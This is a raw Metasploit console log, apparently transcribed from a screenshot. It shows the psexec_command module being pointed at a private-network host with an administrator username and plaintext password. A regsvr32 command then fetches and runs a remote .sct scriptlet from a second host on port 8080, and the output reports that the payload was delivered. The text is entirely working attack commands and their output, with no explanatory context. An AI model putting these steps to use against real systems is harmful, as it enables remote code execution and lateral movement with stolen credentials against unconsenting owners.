 msf5 > use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 10.95.14.221
rhosts => 10.95.14.221
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(admin/smb/psexec_command) > set smbpass Letmein7
smbpass => Letmein7
msf5 auxiliary(admin/smb/psexec_command) > set command regsvr32 /s /n /u /i:http://10.95.14.211:8080/IOwK7Il1tTLe
rUl.sct scrobj.dll
command => regsvr32 /s /n /u /i:http://10.95.14.211:8080/IOwK7Il1tTLerUl.sct scrobj.dll
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 10.95.14.221:445      - Service start timed out, OK if running a command or non-service executable...
[*] 10.95.14.221:445      - checking if the file is unlocked
[*] 10.95.14.221     web_delivery - Handling .sct Request
[*] 10.95.14.221:445      - Getting the command output...
[*] 10.95.14.221:445      - Command finished with no output
[*] 10.95.14.221:445      - Executing cleanup...
[+] 10.95.14.221:445      - Cleanup was successful
[*] 10.95.14.221:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(admin/smb/psexec_command) >
[*] 10.95.14.221     web_delivery - Delivering Payload (1925) bytes